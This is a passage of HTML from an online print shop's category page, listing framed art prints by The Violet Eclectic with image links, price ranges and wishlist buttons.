        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14075/677297/VIOECL033-TBF-Product_Image_url__86110.1744822699.jpg?c=2 2560w"
    data-sizes="auto"
    alt="New Day by The Violet Eclectic Narrow Black Frame"
    title="New Day by The Violet Eclectic Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/new-day-by-the-violet-eclectic.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="14075">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=14075" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/new-day-by-the-violet-eclectic.html" >New Day by The Violet Eclectic</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11977" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/no-planet-b.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11977/736877/1699662650373_671344_source_1677682792__18300.1753283765.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11977/736877/1699662650373_671344_source_1677682792__18300.1753283765.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11977/736877/1699662650373_671344_source_1677682792__18300.1753283765.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11977/736877/1699662650373_671344_source_1677682792__18300.1753283765.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11977/736877/1699662650373_671344_source_1677682792__18300.1753283765.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11977/736877/1699662650373_671344_source_1677682792__18300.1753283765.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11977/736877/1699662650373_671344_source_1677682792__18300.1753283765.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11977/736877/1699662650373_671344_source_1677682792__18300.1753283765.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11977/736877/1699662650373_671344_source_1677682792__18300.1753283765.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11977/736877/1699662650373_671344_source_1677682792__18300.1753283765.jpg?c=2 2560w"
    data-sizes="auto"
    alt="No Planet B Wide White Frame"
    title="No Planet B Wide White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11977/736862/1699662649033_671296_source_1677682781__79274.1753283760.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11977/736862/1699662649033_671296_source_1677682781__79274.1753283760.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11977/736862/1699662649033_671296_source_1677682781__79274.1753283760.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11977/736862/1699662649033_671296_source_1677682781__79274.1753283760.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11977/736862/1699662649033_671296_source_1677682781__79274.1753283760.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11977/736862/1699662649033_671296_source_1677682781__79274.1753283760.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11977/736862/1699662649033_671296_source_1677682781__79274.1753283760.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11977/736862/1699662649033_671296_source_1677682781__79274.1753283760.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11977/736862/1699662649033_671296_source_1677682781__79274.1753283760.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11977/736862/1699662649033_671296_source_1677682781__79274.1753283760.jpg?c=2 2560w"
    data-sizes="auto"
    alt="No Planet B Narrow Black Frame"
    title="No Planet B Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/no-planet-b.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11977">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11977" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/no-planet-b.html" >No Planet B</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11980" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/prove-them-wrong-by-the-violet-eclectic.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Prove Them Wrong by The Violet Eclectic Narrow Black Frame"
    title="Prove Them Wrong by The Violet Eclectic Narrow Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11980/737012/1699662662853_671686_source_1677682893__84870.1753283829.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Prove Them Wrong by The Violet Eclectic Narrow Black Frame"
    title="Prove Them Wrong by The Violet Eclectic Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/prove-them-wrong-by-the-violet-eclectic.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11980">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11980" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/prove-them-wrong-by-the-violet-eclectic.html" >Prove Them Wrong by The Violet Eclectic</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="14074" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/rootin-tootin.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/14074/677546/VIOECL035-MBF-Product_Image_url__94845.1744822929.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14074/677546/VIOECL035-MBF-Product_Image_url__94845.1744822929.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14074/677546/VIOECL035-MBF-Product_Image_url__94845.1744822929.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14074/677546/VIOECL035-MBF-Product_Image_url__94845.1744822929.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14074/677546/VIOECL035-MBF-Product_Image_url__94845.1744822929.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14074/677546/VIOECL035-MBF-Product_Image_url__94845.1744822929.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14074/677546/VIOECL035-MBF-Product_Image_url__94845.1744822929.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14074/677546/VIOECL035-MBF-Product_Image_url__94845.1744822929.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14074/677546/VIOECL035-MBF-Product_Image_url__94845.1744822929.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14074/677546/VIOECL035-MBF-Product_Image_url__94845.1744822929.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Rootin&#x27; Tootin&#x27; Medium Black Frame"
    title="Rootin&#x27; Tootin&#x27; Medium Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14074/677543/VIOECL035-TBF-Product_Image_url__59794.1744822929.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14074/677543/VIOECL035-TBF-Product_Image_url__59794.1744822929.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14074/677543/VIOECL035-TBF-Product_Image_url__59794.1744822929.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14074/677543/VIOECL035-TBF-Product_Image_url__59794.1744822929.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14074/677543/VIOECL035-TBF-Product_Image_url__59794.1744822929.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14074/677543/VIOECL035-TBF-Product_Image_url__59794.1744822929.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14074/677543/VIOECL035-TBF-Product_Image_url__59794.1744822929.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14074/677543/VIOECL035-TBF-Product_Image_url__59794.1744822929.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14074/677543/VIOECL035-TBF-Product_Image_url__59794.1744822929.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14074/677543/VIOECL035-TBF-Product_Image_url__59794.1744822929.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Rootin&#x27; Tootin&#x27; Narrow Black Frame"
    title="Rootin&#x27; Tootin&#x27; Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/rootin-tootin.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="14074">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=14074" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/rootin-tootin.html" >Rootin&#x27; Tootin&#x27;</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="13216" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/roses.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13216/676871/1706119854090_745481_source_1701191607__18221.1744822392.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13216/676871/1706119854090_745481_source_1701191607__18221.1744822392.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13216/676871/1706119854090_745481_source_1701191607__18221.1744822392.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13216/676871/1706119854090_745481_source_1701191607__18221.1744822392.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13216/676871/1706119854090_745481_source_1701191607__18221.1744822392.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13216/676871/1706119854090_745481_source_1701191607__18221.1744822392.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13216/676871/1706119854090_745481_source_1701191607__18221.1744822392.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13216/676871/1706119854090_745481_source_1701191607__18221.1744822392.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13216/676871/1706119854090_745481_source_1701191607__18221.1744822392.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13216/676871/1706119854090_745481_source_1701191607__18221.1744822392.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Roses Narrow White Frame"
    title="Roses Narrow White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13216/676856/1706119831250_745445_source_1701191601__59304.1744822388.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13216/676856/1706119831250_745445_source_1701191601__59304.1744822388.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/13216/676856/1706119831250_745445_source_1701191601__59304.1744822388.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/13216/676856/1706119831250_745445_source_1701191601__59304.1744822388.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/13216/676856/1706119831250_745445_source_1701191601__59304.1744822388.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/13216/676856/1706119831250_745445_source_1701191601__59304.1744822388.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/13216/676856/1706119831250_745445_source_1701191601__59304.1744822388.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/13216/676856/1706119831250_745445_source_1701191601__59304.1744822388.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/13216/676856/1706119831250_745445_source_1701191601__59304.1744822388.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/13216/676856/1706119831250_745445_source_1701191601__59304.1744822388.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Roses Narrow Black Frame"
    title="Roses Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/roses.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="13216">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=13216" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/roses.html" >Roses</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11984" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/who-cares.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Who Cares Narrow Black Frame"
    title="Who Cares Narrow Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11984/737662/1699662690122_672206_source_1677683052__89051.1753284185.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Who Cares Narrow Black Frame"
    title="Who Cares Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/who-cares.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11984">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11984" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/who-cares.html" >Who Cares</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
</ul>
</form>

<div class="pagination">
    <ul class="pagination-list">

    </ul>
</div>
        </div>

        <div class="category-banner category-banner--3" id="chiara-category-banner3"></div>
        <div class="category-banner category-banner--4" id="chiara-category-banner4"></div>
        <div data-content-region="category_below_content--global"></div>
        <div data-content-region="category_below_content"></div>
    </main>
</div>


    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
